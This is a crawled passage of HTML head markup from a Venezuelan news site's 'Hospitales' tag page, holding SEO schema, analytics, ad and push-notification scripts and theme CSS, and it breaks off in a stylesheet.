

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/hospitales/
body_size: 23992
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/hospitales/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/hospitales\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/hospitales\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/hospitales\/#listItem","position":2,"name":"Hospitales","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/hospitales\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/hospitales\/","name":"Hospitales - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/hospitales\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/hospitales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hospitales archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/hospitales/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/hospitales/","url":"https://www.lechuguinos.com/tag/hospitales/","name":"Hospitales archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/hospitales/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/hospitales/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/hospitales/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/hospitales/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos.jpg","width":1347,"height":932,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/hospitales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Hospitales"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Hospitales del feed" href="https://www.lechuguinos.com/tag/hospitales/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/69912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"c0edda99c2","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
